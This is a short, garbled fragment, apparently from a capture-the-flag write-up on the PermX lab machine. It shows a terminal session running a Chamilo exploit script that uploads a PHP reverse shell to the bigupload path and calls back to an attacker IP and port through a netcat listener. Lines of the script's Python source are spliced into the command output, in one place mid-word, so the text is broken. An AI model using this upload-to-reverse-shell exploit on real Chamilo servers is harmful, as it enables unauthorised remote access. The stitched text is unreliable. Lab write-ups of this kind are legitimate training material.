 uploaded shell (default: reverse.php)")
┌──(khem㉿kali)-[~]
└─$ python3 chamilo1.py http://lms.permx.htb/ 10.10.16.29 4444
args = parser.parse_args()
[*] Uploading reverse shell...
upload_reverse_shell(args.target_url, args.shell, args.attacker_ip, args.atta
[+] File uploaded successfully!
cker_port)
[+] Trigger the shell at: http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/reverse.php
[!] Make sure your netcat listener is running before triggering the URL!
Write, press ‘space’ for AI, ‘/’ for commands